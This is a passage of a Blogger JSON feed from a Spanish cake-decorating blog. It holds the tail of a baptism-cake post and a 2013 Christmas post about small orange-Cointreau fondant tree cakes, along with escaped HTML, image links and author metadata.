\/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tandulcecomotu.com\/feeds\/7367035552583920612\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tandulcecomotu.com\/2014\/01\/tarta-bautizo-macarena.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3422541870421083530\/posts\/default\/7367035552583920612"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3422541870421083530\/posts\/default\/7367035552583920612"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tandulcecomotu.com\/2014\/01\/tarta-bautizo-macarena.html","title":"TARTA BAUTIZO MACARENA"}],"author":[{"name":{"$t":"Dharma"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05372443559847723884"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHOdo48cZ_wUm0-ch3xKewbIobam_G0bb6hNTZuH4ulbCrVlh0L5WzffRcaupdolwGOJ2xdGubHQisrpQTJjhx7W3SG6EIAcTS3LxZKTKCHfZIT7YrBKcHqfW_yMwEAIM\/s220\/ratatoulli.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/4.bp.blogspot.com\/-jHPvmz0opiY\/UuAPy25F8SI\/AAAAAAAAHNw\/gUa-P6mNMaA\/s72-c\/traje+de+bautismo.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-3422541870421083530.post-6350364469811675610"},"published":{"$t":"2013-12-26T18:20:00.003+01:00"},"updated":{"$t":"2013-12-26T18:21:25.603+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tartas Fondant"}],"title":{"type":"text","$t":"FELIZ NAVIDAD 2013"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVry5XCmaGMRRRWJfo9R9-QXqrMm7W-wtwj2XkCICqz1QaeUErKP0xPCWEBPw9P_cwShNaiJlP_-uivjhgeghJJlhCuL9R0FZaBoIMbDrDR1S2ftcNoJFKIzgAH7Dgv8kKBSJ2nIz5oPU\/s1600\/mercadillo+berlin.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVry5XCmaGMRRRWJfo9R9-QXqrMm7W-wtwj2XkCICqz1QaeUErKP0xPCWEBPw9P_cwShNaiJlP_-uivjhgeghJJlhCuL9R0FZaBoIMbDrDR1S2ftcNoJFKIzgAH7Dgv8kKBSJ2nIz5oPU\/s200\/mercadillo+berlin.JPG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOtro año mas y como consecuencia de ello otra Navidad mas, espero esteis disfrutando de buena comida y mejor compañía, yo os cuento que estoy feliz como una perdiz y rodeada de mis seres mas queridos.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEstas fiestas he seguido con la cabeza en otro sitio aun así, antes de marcharme he hecho alguna cosita por lo menos para obsequiar a aquellos que soportan mis neuras durante todo el año: familia, amigos y antiguos compañeros de fatigas.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEsta tarta árbol de navidad media 12 centímetros en la parte mas ancha y es un bizcocho de naranja al cointreau, relleno de ganache de chocolate negro y cubierto con el mismo ganache y fondant.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHan sido varias las tartitas de este mismo modelo que he utilizado para regalo de navidad.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk5Iy7aJxZPRZQsiw5gDYEuVu7xBsQExCIuKMjMb-XXKxF6psUPCFaGYVQwODJLQsvlCc6d8wo9mR1OSXQOAvC54n1i9dvO6vZSpWSrq_3nDNphyphenhyphenWlHPOfab3lRT5EqiCxYy5nRE9ipvo\/s1600\/Tarta+fondant+arbol+de+navidad.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk5Iy7aJxZPRZQsiw5gDYEuVu7xBsQExCIuKMjMb-XXKxF6psUPCFaGYVQwODJLQsvlCc6d8wo9mR1OSXQOAvC54n1i9dvO6vZSpWSrq_3nDNphyphenhyphenWlHPOfab3lRT5EqiCxYy5nRE9ipvo\/s400\/Tarta+fondant+arbol+de+navidad.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nFotografía del corte de una de las tartas que amablemente me envían a través de esa maravillosa herramienta que es WatsApp\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr8e3HIaDUX6CpJrRruA8oKsCKAzZFlJfDFkmdZNfoCNhulJBi7DbHiRs4OfcFioJGrC7kuR3P1W6IYAxMdBBXtCoJ1GTmDtDzoozteznEY9UQVcm0O1jTWAD-_Q2jg2crCKZYMRTJ1k8\/s1600\/corte+tarta+arbol+de+navidad.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr8e3HIaDUX6CpJrRruA8oKsCKAzZFlJfDFkmdZNfoCNhulJBi7DbHiRs4OfcFioJGrC7kuR3P1W6IYAxMdBBXtCoJ1GTmDtDzoozteznEY9UQVcm0O1jTWAD-_Q2jg2crCKZYMRTJ1k8\/s400\/corte+tarta+arbol+de+navidad.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEspero que esta entrada y un par mas que he dejado programadas, salgan a tiempo. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nFelices Fiestas para tod@s\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tandulcecomotu.com\/feeds\/6350364469811675610\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tandulcecomotu.com\/2013\/12\/feliz-navidad-2013.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3422541870421083530\/posts\/default\/6350364469811675610"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3422541870421083530\/posts\/default\/6350364469811675610"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tandulcecomotu.com\/2013\/12\/feliz-navidad-2013.html","title":"FELIZ NAVIDAD 2013"}],"author":[{"name":{"$t":"Dharma"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05372443559847723884"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHOdo48cZ_wUm0-ch3xKewbIobam_G0bb6hNTZuH4ulbCrVlh0L5WzffRcaupdolwGOJ2xdGubHQisrpQTJjhx7W3SG6EIAcTS3LxZKTKCHfZIT7YrBKcHqfW_yMwEAIM\/s220\/ratatoulli.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVry5XCmaGMRRRWJfo9R9-QXqrMm7W-wtwj2XkCICqz1QaeUErKP0xPCWEBPw9P_cwShNaiJlP_-uivjhgeghJJlhCuL9R0FZaBoIMbDrDR1S2ftcNoJFKIzgAH7Dgv8kKBSJ2nIz5oPU\/s72-c\/mercadillo+berlin.JPG","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});